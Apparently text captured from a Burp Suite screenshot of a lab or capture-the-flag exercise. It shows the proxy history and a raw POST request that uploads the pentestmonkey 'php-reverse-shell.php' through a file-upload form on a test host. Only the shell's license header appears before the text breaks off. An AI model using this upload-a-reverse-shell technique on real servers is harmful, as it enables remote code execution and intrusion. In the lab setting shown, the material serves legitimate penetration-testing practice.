 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME ty... Extension Title Comment TLS IP Cookies Time Listener port
33 http://10.10.111.33:3333 GET /favicon.ico 404 469 HTML ico 404 Not Found 10.10.111.33 07:35:40 9... 8080
34 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 2.21.33.81 07:35:41 9... 8080
35 http://10.10.111.33:3333 POST /internal/index.php ✓ 200 737 HTML php 10.10.111.33 07:35:55 9... 8080
36 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 2.21.33.81 07:35:56 9... 8080
37 http://10.10.111.33:3333 GET /internal/ 200 716 HTML 10.10.111.33 07:38:34 9... 8080
39 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 2.21.33.168 07:38:34 9... 8080
40 http://10.10.111.33:3333 GET /favicon.ico 404 469 HTML ico 404 Not Found 10.10.111.33 07:38:34 9... 8080
41 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 2.21.33.168 07:38:48 9... 8080
42 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 2.21.33.168 07:38:48 9... 8080
43 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 2.21.33.168 07:38:56 9... 8080
44 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 2.21.33.168 07:39:12 9... 8080
45 http://10.10.111.33:3333 POST /internal/index.php ✓ 200 737 HTML php 10.10.111.33 07:43:07 9... 8080
46 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 2.21.33.168 07:43:08 9... 8080
Request Response
Raw Params Headers Hex
POST /internal/index.php HTTP/1.1
Host: 10.10.111.33:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.111.33:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------3086115752807607971772893239
Content-Length: 5843
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3086115752807607971772893239
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along